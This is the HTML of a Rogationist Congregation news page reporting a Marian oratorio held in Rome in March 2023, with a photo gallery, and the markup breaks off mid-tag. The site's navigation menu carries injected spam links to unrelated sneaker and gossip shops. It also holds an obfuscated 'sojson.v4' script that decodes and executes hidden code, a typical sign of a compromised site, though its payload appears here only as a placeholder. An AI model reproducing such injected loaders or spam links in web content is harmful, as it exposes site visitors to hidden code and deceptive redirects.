

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/es/news/in-viaggio-con-maria-oratorio-sacro-a-roma-piazza-asti
body_size: 7924
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Venerdì 24 marzo, in serata, si è tenuto, presso la Parrocchia dei Santi Antonio e Annibale Maria a Piazza Asti l&#039;Oratorio Sacro &quot;In viaggio con Maria&quot;, un tributo in versi alla Beata Vergine da Dante a De Andrè. lo spettacolo è stato curato dal regista Riccardo Leonelli, che ha declamato e intermpretato diversi brani, accompagnato da Emanuele Cordeschi, al canto e alla" />
<link rel="canonical" href="https://rcj.org/es/news/in-viaggio-con-maria-oratorio-sacro-a-roma-piazza-asti" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="shortlink" href="https://rcj.org/es/node/21438" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Venerdì 24 marzo, in serata, si è tenuto, presso la Parrocchia dei Santi Antonio e Annibale Maria a Piazza Asti l&#039;Oratorio Sacro &quot;In viaggio con Maria&quot;, un tributo in versi alla Beata Vergine da Dante a De Andrè. lo spettacolo è stato curato dal regista Riccardo Leonelli, che ha declamato e intermpretato diversi brani, accompagnato da Emanuele Cordeschi, al canto e alla declamazione. La manifestazione ha fatto parte degli eventi per l&#039;Anno Mariano Parrocchiale 2022-2023." />
<meta property="og:url" content="https://rcj.org/es/news/in-viaggio-con-maria-oratorio-sacro-a-roma-piazza-asti" />
<meta property="og:title" content="In viaggio con Maria. Oratorio Sacro a Roma Piazza Asti" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0580_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0584_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0586_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0588.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0589_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0594_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0595_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0598_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0599.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0600_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0602_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0604_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0605_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0610.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0612_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0616_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0620_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0623_3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0627_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0632_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0636_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0645_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0646_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0647_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0649_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0654_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0660_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0663_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0667.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0669_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0670_0.jpg" />
  <title>In viaggio con Maria. Oratorio Sacro a Roma Piazza Asti | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"9u_btETFVDmUlktSGlAnvht-pmACtR3cjTmQOxYrzTY","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768840863">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/142909159-nike-air-max-90-futura-valentines-day-krosivki-zhinochi-nayk-air" title="" class="sf-depth-1">nike monster sb green red light hair color, Украина #142909159, elastico nike air max 90 futura valentines day, кроссовки женские найк аир макс 90 , кроссовки женьше найк эир макс — цена 2400 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/entertainment-news/red-carpet/taylor-swift-sabrina-carpenter-american-music-awards-2022-1203371970/" title="" class="sf-depth-1">Taylor Swift &amp; Sabrina Carpenter&amp;#039;s Height Contrasts at AMAs Go Viral</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://mail.aspennigeria.com/bfddarshop/fragment-design-air-jordan-3-black-white-sample-2020/" title="" class="sf-depth-1">una Jordan auténtica</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebicoshop" title="" class="sf-depth-1">air jordan 1 retro high og university blue 555088 134</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    In viaggio con Maria. Oratorio Sacro a Roma Piazza Asti                </h1>
                                                                                                                <div id="node-21438" class="node node-article node-promoted clearfix" about="/es/news/in-viaggio-con-maria-oratorio-sacro-a-roma-piazza-asti" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="In viaggio con Maria. Oratorio Sacro a Roma Piazza Asti" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-03-25T17:00:18+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Enviado por <span class="username" xml:lang="" about="/es/users/matteo" typeof="sioc:UserAccount" property="foaf:name" datatype="">matteo</span> el Sáb, 03/25/2023 - 17:00</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Venerdì 24 marzo, in serata, si è tenuto, presso la Parrocchia dei Santi Antonio e Annibale Maria a Piazza Asti l'Oratorio Sacro "In viaggio con Maria", un tributo in versi alla Beata Vergine da Dante a De Andrè. lo spettacolo è stato curato dal regista Riccardo Leonelli, che ha declamato e intermpretato diversi brani, accompagnato da Emanuele Cordeschi, al canto e alla declamazione. La manifestazione ha fatto parte degli eventi per l'Anno Mariano Parrocchiale 2022-2023.</p>
<p> </p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0580_1.jpg?itok=gFTafgZH"><a href="https://rcj.org/sites/default/files/field/image/DSC_0580_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0580_1.jpg?itok=gFTafgZH" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0584_2.jpg?itok=l4llxXRh"><a href="https://rcj.org/sites/default/files/field/image/DSC_0584_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0584_2.jpg?itok=l4llxXRh" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0586_0.jpg?itok=4bmXB8W-"><a href="https://rcj.org/sites/default/files/field/image/DSC_0586_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0586_0.jpg?itok=4bmXB8W-" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0588.jpg?itok=QD3vg2tR"><a href="https://rcj.org/sites/default/files/field/image/DSC_0588.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0588.jpg?itok=QD3vg2tR" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0589_1.jpg?itok=9NTAeit5"><a href="https://rcj.org/sites/default/files/field/image/DSC_0589_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0589_1.jpg?itok=9NTAeit5" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0594_2.jpg?itok=tWRREMRC"><a href="https://rcj.org/sites/default/files/field/image/DSC_0594_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0594_2.jpg?itok=tWRREMRC" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0595_0.jpg?itok=uGaAHh2V"><a href="https://rcj.org/sites/default/files/field/image/DSC_0595_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0595_0.jpg?itok=uGaAHh2V" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0598_1.jpg?itok=nDsLjvhz"><a href="https://rcj.org/sites/default/files/field/image/DSC_0598_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0598_1.jpg?itok=nDsLjvhz" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0599.jpg?itok=qoaSa5bi"><a href="https://rcj.org/sites/default/files/field/image/DSC_0599.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0599.jpg?itok=qoaSa5bi" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0600_2.jpg?itok=iEDxDxIm"><a href="https://rcj.org/sites/default/files/field/image/DSC_0600_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0600_2.jpg?itok=iEDxDxIm" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0602_1.jpg?itok=uDoKXtow"><a href="https://rcj.org/sites/default/files/field/image/DSC_0602_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0602_1.jpg?itok=uDoKXtow" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0604_1.jpg?itok=jGPthJkV"><a href="https://rcj.org/sites/default/files/field/image/DSC_0604_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0604_1.jpg?itok=jGPthJkV" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0605_1.jpg?itok=RxPfoRpw"><a href="https://rcj.org/sites/default/files/field/image/DSC_0605_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0605_1.jpg?itok=RxPfoRpw" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0610.jpg?itok=zCwaXjfk"><a href="https://rcj.org/sites/default/files/field/image/DSC_0610.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0610.jpg?itok=zCwaXjfk" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0612_1.jpg?itok=wE-fxzWC"><a href="https://rcj.org/sites/default/files/field/image/DSC_0612_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0612_1.jpg?itok=wE-fxzWC" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0616_2.jpg?itok=NMIhDYGy"><a href="https://rcj.org/sites/default/files/field/image/DSC_0616_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0616_2.jpg?itok=NMIhDYGy" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0620_1.jpg?itok=E9nSzgIG"><a href="https://rcj.org/sites/default/files/field/image/DSC_0620_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0620_1.jpg?itok=E9nSzgIG" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0623_3.jpg?itok=GQHx1-pR"><a href="https://rcj.org/sites/default/files/field/image/DSC_0623_3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0623_3.jpg?itok=GQHx1-pR" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0627_1.jpg?itok=5AjOw6cV"><a href="https://rcj.org/sites/default/files/field/image/DSC_0627_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0627_1.jpg?itok=5AjOw6cV" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0632_2.jpg?itok=0SR2rQuM"><a href="https://rcj.org/sites/default/files/field/image/DSC_0632_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0632_2.jpg?itok=0SR2rQuM" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0636_0.jpg?itok=ih6h7ED5"><a href="https://rcj.org/sites/default/files/field/image/DSC_0636_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0636_0.jpg?itok=ih6h7ED5" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0645_0.jpg?itok=n49XDQtr"><a href="https://rcj.org/sites/default/files/field/image/DSC_0645_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0645_0.jpg?itok=n49XDQtr" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0646_1.jpg?itok=-C_Uon33"><a href="https://rcj.org/sites/default/files/field/image/DSC_0646_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0646_1.jpg?itok=-C_Uon33" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0647_2.jpg?itok=C8v-2ERH"><a href="https://rcj.org/sites/default/files/field/image/DSC_0647_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0647_2.jpg?itok=C8v-2ERH" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0649_0.jpg?itok=2OcMTgYh"><a href="https://rcj.org/sites/default/files/field/image/DSC_0649_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0649_0.jpg?itok=2OcMTgYh" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0654_0.jpg?itok=8Rk8FkOx"><a href="https://rcj.org/sites/default/files/field/image/DSC_0654_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0654_0.jpg?itok=8Rk8FkOx" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0660_2.jpg?itok=Gfl7ZI_S"><a href="https://rcj.org/sites/default/files/field/image/DSC_0660_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0660_2.jpg?itok=Gfl7ZI_S" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0663_1.jpg?itok=Nksbxmqd"><a href="https://rcj.org/sites/default/files/field/image/DSC_0663_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0663_1.jpg?itok=Nksbxmqd" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0667.jpg?itok=he0U_GJP"><a 